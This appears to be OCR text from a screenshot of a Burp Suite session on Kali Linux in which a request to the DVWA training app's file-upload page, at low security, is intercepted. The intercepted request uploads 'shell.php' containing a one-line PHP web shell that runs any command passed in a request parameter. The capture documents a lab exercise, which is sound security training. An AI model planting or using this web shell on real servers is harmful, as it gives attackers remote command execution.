 kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places burpsuite Oct 30 16:01
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.16:80
Forward Drop Interce... Action Open b... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.16
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.16
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryragAzQKoCF83iIEM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.1.16/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=
8c58ba2892bc80e1a9122478a322073d
14 Connection: close
15
16 ------WebKitFormBoundaryragAzQKoCF83iIEM
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryragAzQKoCF83iIEM
21 Content-Disposition: form-data; name="uploaded";
filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryragAzQKoCF83iIEM
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryragAzQKoCF83iIEM--
31
? Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Damn Vulnerable Web Ap
Not secure 192.168.1.16/dvwa/vulnerabilities...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.ht
Username: admin
Security Level: low
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.0.7
correzio
za Ins
CTRL (DESTRA)